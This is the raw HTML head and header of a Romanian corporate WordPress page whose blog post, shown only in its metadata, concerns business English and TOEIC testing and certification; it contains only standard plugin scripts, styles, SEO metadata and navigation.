

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ascentgroup.ro/engleza-pentru-afaceri-testare-si-certificare/
body_size: 30595
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ro" href="https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/" />
<link rel="alternate" hreflang="en" href="https://www.ascentgroup.eu/en/english-for-business-test-it-and-certify-it/" />
<link rel="alternate" hreflang="it" href="https://www.ascentgroup.eu/it/linglese-per-gli-affari-lesaminazione-e-certificazione/" />
<link rel="alternate" hreflang="x-default" href="https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Engleza pentru afaceri. Testare şi certificare</title>
	<link rel="canonical" href="https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Engleza pentru afaceri. Testare şi certificare" />
	<meta property="og:description" content="Astăzi limba engleză a devenit un mijloc indispensabil pentru comunicarea în afaceri. În plus, cei mai mulţi dintre noi, cei care activăm în diverse domenii conexe mediului de afaceri, avem pretenţia că vorbim limba engleză. De câte ori însă ne-am întrebat dacă engleza pe care o vorbim este într-adevăr potrivită mediului de afaceri, sau mai degraba e o engleza scolastică, potrivită mediului universitar în care ne-am format? Câţi dintre noi nu am avut senzaţia, ieşind din şcoală, că engleza învăţată în şcoală e oarecum diferită de cea de care avem nevoie pentru a ne descurca eficient în mediul de afaceri sau pur şi simplu diferită de engleza de care avem nevoie într-o activitate cotidiană. Există însă posibilitatea de a ne evalua propria abilitate de comunicare în limba engleză, sau de a testa nivelul de cunoştinţe al angajaţilor noştri, printr-o metoda consacrată la nivel internaţional şi anume testul TOEIC." />
	<meta property="og:url" content="https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/" />
	<meta property="og:site_name" content="Ascent Group" />
	<meta property="article:published_time" content="2009-02-02T16:16:40+00:00" />
	<meta property="article:modified_time" content="2025-10-21T13:05:07+00:00" />
	<meta property="og:image" content="https://www.ascentgroup.eu/wp-content/uploads/2020/09/toeic_1-3.jpg" />
	<meta property="og:image:width" content="192" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="rainfall" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="rainfall" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/#article","isPartOf":{"@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/"},"author":{"name":"rainfall","@id":"https://www.ascentgroup.eu/#/schema/person/df1bea35ce7ea529d12ed57d6e240615"},"headline":"Engleza pentru afaceri. Testare şi certificare","datePublished":"2009-02-02T16:16:40+00:00","dateModified":"2025-10-21T13:05:07+00:00","mainEntityOfPage":{"@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/"},"wordCount":887,"publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"image":{"@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/toeic_1-3.jpg","articleSection":["Parteneri","Toate categoriile"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/","url":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/","name":"Engleza pentru afaceri. Testare şi certificare","isPartOf":{"@id":"https://www.ascentgroup.eu/#website"},"primaryImageOfPage":{"@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/#primaryimage"},"image":{"@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/toeic_1-3.jpg","datePublished":"2009-02-02T16:16:40+00:00","dateModified":"2025-10-21T13:05:07+00:00","breadcrumb":{"@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/#primaryimage","url":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/toeic_1-3.jpg","contentUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/toeic_1-3.jpg","width":192,"height":200},{"@type":"BreadcrumbList","@id":"https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.ascentgroup.eu/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ascentgroup.eu/blog/"},{"@type":"ListItem","position":3,"name":"Engleza pentru afaceri. Testare şi certificare"}]},{"@type":"WebSite","@id":"https://www.ascentgroup.eu/#website","url":"https://www.ascentgroup.eu/","name":"Ascent Group","description":"","publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ascentgroup.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.ascentgroup.eu/#organization","name":"Ascent Group","url":"https://www.ascentgroup.eu/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/logo/image/","url":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","contentUrl":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","width":297,"height":31,"caption":"Ascent Group"},"image":{"@id":"https://www.ascentgroup.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ascentgroup.eu/#/schema/person/df1bea35ce7ea529d12ed57d6e240615","name":"rainfall","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1d2e5e085623ca446cf5f19c2b20ff77dcf95e220bb075f3de12b6b389a9182?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f1d2e5e085623ca446cf5f19c2b20ff77dcf95e220bb075f3de12b6b389a9182?s=96&d=mm&r=g","caption":"rainfall"},"sameAs":["http://ascent.acid.ro"],"url":"https://www.ascentgroup.eu/author/rainfall/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.ascentgroup.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1756199864' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1756199864' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1756156887' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif:400,700&#038;display=swap' type='text/css' media='screen' />
<link rel='stylesheet' id='css-css' href='https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1756636133' type='text/css' media='screen' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery.min.js?ver=1752593579" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1752593579" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1c2838","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ee403d","button_1_button_hover":"#be3331","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ee403d","button_3_button_hover":"#be3331","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ascentgroup.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1756199864" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1756156887" id="wpml-legacy-dropdown-0-js"></script>
<meta name="generator" content="WPML ver:4.8.0 stt:1,27,44,54;" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge,
li.captcha {
	display: none;
}		</style>
		
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.ascentgroup.eu/favicon/apple-touch-icon.png?v=2">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.ascentgroup.eu/favicon/favicon-32x32.png?v=2">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.ascentgroup.eu/favicon/favicon-16x16.png?v=2">
<link rel="manifest" href="https://www.ascentgroup.eu/favicon/site.webmanifest?v=2">
<link rel="shortcut icon" href="https://www.ascentgroup.eu/favicon/favicon.ico?v=2">
<meta name="apple-mobile-web-app-title" content="AscentGroup">
<meta name="application-name" content="AscentGroup">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="https://www.ascentgroup.eu/favicon/browserconfig.xml?v=2">
<meta name="theme-color" content="#ffffff">

    
    </head>
    
        <body class="wp-singular post-template-default single single-post postid-1884 single-format-standard wp-theme-ascentgroup">

    
    
    <div class="wrapper">

        <header class="header">

            <div class="header__top">

                <div class="header__wpml">

                    <div class="globe">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd" stroke="#0D223F" stroke-linecap="round" stroke-linejoin="round"><path d="M11.667 16.18h0a7.667 7.667 0 114.97-6.515"/><path d="M1.449 7.657h4.056c.53 0 1.04.21 1.414.585l.748.747h0a2 2 0 01.08 2.744l-.908 1.022h0a1.997 1.997 0 00-.506 1.328v2.097m8.174-12.523h-3.866 0a1.5 1.5 0 100 3h.288a1.997 1.997 0 011.666.89l.756 1.133m3.316 3.977c0 1.666-2.667 4-2.667 4s-2.667-2.334-2.667-4h0a2.667 2.667 0 115.334 0s0 0 0 0h0z"/><path d="M14 12.49h0c.092 0 .166.074.167.165v.002m-.334 0h0c0-.092.074-.167.166-.167H14m0 .333h0a.166.166 0 01-.167-.166s0 0 0 0m.334 0h0a.166.166 0 01-.167.166"/></g></svg>                    </div>

                    <div class="arrow">
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>                    </div>

                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Română">
                <span class="wpml-ls-native" role="menuitem">Română</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://www.ascentgroup.eu/en/english-for-business-test-it-and-certify-it/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Engleză" title="Switch to Engleză">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.ascentgroup.eu/it/linglese-per-gli-affari-lesaminazione-e-certificazione/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Italiană" title="Switch to Italiană">
                            <span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-last-item" role="none">
						<a href="https://www.ascentgroup.eu/uk/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Ucrainiană" title="Switch to Ucrainiană">
                            <span class="wpml-ls-native" lang="uk">Ukrainian</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>

                </div>

                <div class="header__lay">

                    <nav class="header__nav -primary"><ul id="menu-header-primary" class="header__menu -primary"><li id="menu-item-11958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11958"><a href="https://www.ascentgroup.ro/evenimente/hrevolution-conference-arad-11-noiembrie-2025/">HRevolution Conference 2025</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a target="_blank" href="https://www.ascentjobs.ro/">Jobs</a></li>
</ul></nav>
                    <div class="header__search">

                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.ascentgroup.eu">
	 	<div>
	 		<label class="screen-reader-text" for="s">Caută după:</label>
	 		<input type="text" value="" name="s" id="s" placeholder="Caută pe site">
	 		<input type="submit" id="searchsubmit" value="Caută">
	 	</div>
	 </form><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14"><g fill="#90A4AE"><path d="M6.228.257a5.97 5.97 0 00-5.97 5.97A5.97 5.97 0 106.228.258zm0 1.647a4.323 4.323 0 110 8.648 4.323 4.323 0 010-8.649z"/><path d="M9.285 9.285a.823.823 0 011.087-.068l.078.068 3.051 3.052a.824.824 0 01-1.087 1.233l-.077-.069-3.052-3.051a.823.823 0 010-1.165z"/></g></svg>
                    </div>

